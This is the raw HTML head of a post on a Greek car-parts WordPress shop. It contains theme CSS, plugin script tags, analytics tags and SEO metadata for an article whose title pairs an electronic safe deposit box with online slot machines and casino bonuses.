!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.6' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.carsprofitparts.gr/wp-content/uploads/bb-theme/skin-6756483e1f053.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4' media='all' />
<script id="adrenalize_car-js-extra">
var adrenalizeCar = {"siteUrl":"https:\/\/www.carsprofitparts.gr","pluginUrl":"https:\/\/www.carsprofitparts.gr\/wp-content\/plugins\/adrenalize-car.gr\/"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4" id="adrenalize_car-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.carsprofitparts.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"d38ea825e2"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://www.carsprofitparts.gr/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.15" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"9.4.4","tvc_wpv":"6.7.4","tvc_eev":"7.2.15","tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":""}};
</script>
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/233960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=233960' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CF%2580%25CF%258E%25CF%2582-%25CE%25BB%25CE%25B5%25CE%25B9%25CF%2584%25CE%25BF%25CF%2585%25CF%2581%25CE%25B3%25CE%25B5%25CE%25AF-%25CE%25BC%25CE%25B9%25CE%25B1-%25CE%25B7%25CE%25BB%25CE%25B5%25CE%25BA%25CF%2584%25CF%2581%25CE%25BF%25CE%25BD%25CE%25B9%25CE%25BA%25CE%25AE-%25CE%25B8%25CF%2585%25CF%2581%25CE%25AF%25CE%25B4%25CE%25%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CF%2580%25CF%258E%25CF%2582-%25CE%25BB%25CE%25B5%25CE%25B9%25CF%2584%25CE%25BF%25CF%2585%25CF%2581%25CE%25B3%25CE%25B5%25CE%25AF-%25CE%25BC%25CE%25B9%25CE%25B1-%25CE%25B7%25CE%25BB%25CE%25B5%25CE%25BA%25CF%2584%25CF%2581%25CE%25BF%25CE%25BD%25CE%25B9%25CE%25BA%25CE%25AE-%25CE%25B8%25CF%2585%25CF%2581%25CE%25AF%25CE%25B4%25CE%25%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '233960',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "9257",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!DOCTYPE html>
			<html lang="el">
			<head>		
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152546777-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());				
				gtag('config', 'UA-152546777-1');
			</script>


						<meta charset="UTF-8" />
			<meta name='viewport' content='width=device-width, initial-scale=1.0' />
			<meta http-equiv='X-UA-Compatible' content='IE=edge' />
			<link rel="profile" href="https://gmpg.org/xfn/11" />
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts</title>
	<meta name="description" content="&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/πώς-λειτουργεί-μια-ηλεκτρονική-θυρίδ�%/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:description" content="&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:url" content="" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="46 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/"},"author":{"name":"","@id":""},"headline":"&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/"},"wordCount":9327,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/","url":"https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/","name":"&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit 